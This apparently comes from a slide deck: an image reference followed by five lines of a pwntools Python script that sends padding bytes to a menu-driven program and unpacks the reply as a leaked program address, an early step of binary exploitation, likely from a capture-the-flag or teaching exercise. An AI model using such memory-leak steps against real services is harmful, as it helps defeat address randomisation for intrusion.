 40 # leak a program address
41 io.sendline(b"A"*8)
42 leakAddr = io.recvuntil(b"3> Exit")
43 leakAddr=pwn.unpack(leakAddr[15:21].ljust(8,b"\x00"))
44 pwn.info("Leaked Addr: %#x",leakAddr)